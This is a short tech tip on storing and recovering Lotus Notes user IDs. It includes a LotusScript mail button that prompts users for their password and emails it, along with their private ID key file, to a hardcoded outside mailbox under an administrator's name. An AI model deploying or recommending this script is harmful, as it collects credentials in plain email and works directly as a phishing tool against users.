Notes ID storage and recovery
This tip describes how to store and recover Notes IDs.
Looking for something else?
The Notes user ID is the key to decrypt messages. It is stored on the local hard disk of the user desktop or on a network mapped drives. This key is unique. In case of lost of ID, the user won't be able to read anymore the encrypted messages that he received, even if we recreate the ID. Administrators or IT Department have to store the user ID's, so that they can restore mail privilege to their users who have lost their ID (hard disk crash...).

Download this free guide Download this strategic guide on moving Exchange Server transaction logs
Brush up on how log files have changed in Exchange to protect your setup against disaster, discover how to effectively purge transaction logs, and learn how to free up some of the disk space transaction logs have taken up on your drive.
By submitting your email address, you agree to receive emails regarding relevant topic offers from TechTarget and its partners. You can withdraw your consent at any time. Contact TechTarget at 275 Grove Street, Newton, MA.
You also agree that your personal information may be transferred and processed in the United States, and that you have read and agree to the Terms of Use and the Privacy Policy.

*Solution Regularly send a mail to all user's with a simple explain why they have to make a copy of the user.id, and a Button with the following script. This script sends the password (optional) and the user.id to a specific database.

  Code: Sub Click(Source As Button)
Dim session As New NotesSession
Dim db As NotesDatabase
Set db = session.CurrentDatabase
Dim pass As String
Dim rtitem As notesrichtextitem
Set memo = New NotesDocument( db )
memo.form="memo"
Set rtitem = New NotesRichTextItem( memo, "Body" )
memo.sendto=" shoaibnz@runbox.com" Mail database where intend to keep a backup of the userid's
memo.subject="id file"
pass=Inputbox$("Type your password?") This can be optional, if the user press "Cancel" don't
send the password
Call rtitem.AppendText( "Password: " & pass )
Call rtitem.AddNewLine( 2 )
Dim file As String
file=session.GetEnvironmentString( "Directory", True ) & "" & session.GetEnvironmentString(
"KeyFilename", True )
Dim object As NotesEmbeddedObject
Set object = rtitem.EmbedObject ( EMBED_ATTACHMENT, "", file)
Messagebox "Your id has been send. Thanks for your collaboration.", 64, "Lotus Notes
administrator"
Call memo.send(True)
End Sub

Dig Deeper on Lotus Notes Domino Storage Management